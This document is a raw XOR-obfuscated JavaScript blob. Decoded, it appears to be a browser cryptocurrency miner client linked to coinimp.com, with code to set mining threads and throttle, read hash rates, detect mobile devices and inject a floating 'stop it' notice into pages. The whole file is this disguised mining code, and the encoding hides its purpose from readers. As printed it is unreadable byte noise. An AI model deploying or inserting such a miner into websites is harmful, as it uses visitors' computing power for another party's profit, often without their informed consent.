\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_H